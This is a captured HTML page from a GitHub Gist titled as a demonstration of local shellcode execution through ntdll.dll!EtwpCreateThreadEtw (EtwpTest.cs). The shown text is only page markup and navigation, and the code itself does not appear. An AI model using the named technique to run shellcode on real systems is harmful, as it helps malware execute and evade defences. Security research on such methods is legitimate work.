

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030
body_size: 25052
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b1fb78ab3bda.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_ask_mode_dropdown","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_mc_cli_resume_any_users_task","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_consolidate_default_value_input","custom_properties_split_properties_editing_page","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_ignore_503_for_anonymous_users","failbot_report_error_react_apps_on_page","filter_label_org_indeterminate","flex_cta_groups_mvp","global_nav_react","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_compact_view","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_auto_retry_on_error","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","pull_request_files_changed_opt_out_notice","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","session_logs_ungroup_reasoning_text","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","suppress_non_representative_vitals","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-a43e2fc159e9.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-341d6928d032.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-6dac972ad892.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-4461f83ccb79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-733bf2915f42.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-266558b458a2.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-cd18eb038c94.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-56ff5e06fc38.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-4012ead9381a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-196a2b669444.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19681-01119aa85035.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-1d514452fb18.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-a5078efd9ce0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3042-4e8e39856f05.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-b7722d872625.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-a03bc345ac14.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-4d236a1585fc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-ef9414370f2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-00ac8bf051f5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-373396140b52.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-d822812c31fd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/83770-3bb3fa8c5ff8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-28215e4d6136.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-2ff8c1780a1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c8f8022fe832.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-2093a99df21e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62941-12ac274b4455.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/87875-9d0cf8c3e6d5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-7e8820028ca6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-9f5f984a64d0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-046a7d28b7fc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-925bc4afa4f7.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-376507b60942.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-9f55e53df861.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-7849c8b38bbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-4706dddbaafb.js" defer="defer"></script>


  <title>Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution. · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:3f69233d-e3e9-9fac-fb8d-65184223452c">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="ECCC:1924AD:324ED1:4764C6:6979E660" data-pjax-transient="true"/><meta name="html-safe-nonce" content="259e44050b0279f8cf1b151ec1a098e3f9a378d4e7046047af1b412f499c62db" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQ0NDOjE5MjRBRDozMjRFRDE6NDc2NEM2OjY5NzlFNjYwIiwidmlzaXRvcl9pZCI6IjYyMDExMzc5ODkyMDA1MDQ0MTYiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="2674a2c6a0b2047ae605730564933983505cc0ca52f117fbf0f923e6665893db" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution. - EtwpTest.cs">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution." /><meta name="twitter:description" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution. - EtwpTest.cs" />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution. - EtwpTest.cs" /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution." /><meta property="og:url" content="https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030" /><meta property="og:description" content="Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution. - EtwpTest.cs" /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="ed341c616e744c4f3d2e2d0b651d2acae4de6abbed66e15a82be39c431644c39" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="3ecb54a6abbd0be974a513390f33039626c8cae39e1d51c18e298ff85311e68d" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="2b107eb9d90c9cac30a73eb8cbff9f061e7aa8abfc974388da184e33e9167b4a" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/NotMedic.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="75a30058d87f7b8589a6b33465b5fba211abe7ed">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.7930ef41a571f44fa0c8.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-88c8bd75-276f-47ca-a639-64e788ae1c80" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-88c8bd75-276f-47ca-a639-64e788ae1c80" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
